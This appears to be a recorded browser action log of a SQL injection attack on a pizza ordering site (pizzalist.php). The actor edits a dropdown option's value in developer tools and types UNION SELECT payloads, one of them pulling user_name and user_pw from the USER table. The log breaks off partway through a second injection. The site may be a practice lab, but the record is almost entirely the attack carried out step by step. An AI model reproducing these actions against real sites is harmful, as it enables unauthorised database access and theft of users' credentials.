
Step: Switch to the Rudolfson's Pizza website tab
{"action": "left_click", "coordinate": [273, 29]}

{"action": "mouse_move", "coordinate": [234, 60]}

{"action": "mouse_move", "coordinate": [276, 342]}

{"action": "mouse_move", "coordinate": [383, 219]}

{"action": "mouse_move", "coordinate": [281, 151]}

Step: Open pizzalist.php and inspect the pizza type dropdown's markup in Elements
{"action": "left_click", "coordinate": [777, 73]}

{"action": "left_click", "coordinate": [307, 100]}

{"action": "left_click", "coordinate": [686, 213]}

Step: Change the option value to 2 and submit, listing meat pizzas like Salami and Prosciutto
{"action": "type", "text": "2"}

{"action": "left_click", "coordinate": [446, 100]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [304, 100]}

{"action": "left_click", "coordinate": [217, 101]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [339, 410]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [559, 234]}

{"action": "left_click_drag", "start_coordinate": [331, 351], "coordinate": [527, 351]}

{"action": "mouse_move", "coordinate": [562, 323]}

{"action": "mouse_move", "coordinate": [442, 373]}

Step: Run 'SELECT * FROM pizza where type = 1 UNION SELECT 1,user_name,3,user_pw,5,6 FROM USER'
{"action": "type", "text": "SELECT * FROM pizza where type = 1 UNION SELECT 1,user_name,3,user_pw,5,6 FROM USER"}

{"action": "left_click", "coordinate": [799, 348]}

Step: Set the Vegetarian value to '1 UNION SELECT 1,2,3,4,5,6 FROM user' and choose Vegetarian
{"action": "type", "text": "UNION SELECT"}

{"action": "type", "text": "1,"}
